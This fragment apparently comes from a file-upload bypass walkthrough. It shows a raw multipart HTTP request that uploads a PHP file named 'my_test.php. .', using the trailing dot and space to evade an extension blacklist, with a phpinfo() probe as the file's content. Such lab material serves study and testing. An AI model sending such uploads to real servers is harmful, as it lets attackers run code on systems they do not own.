 ------WebKitFormBoundary1hCKf1o28rrhiRDG
Content-Disposition: form-data; name="upload_file"; filename="my_test.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary1hCKf1o28rrhiRDG
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1hCKf1o28rrhiRDG--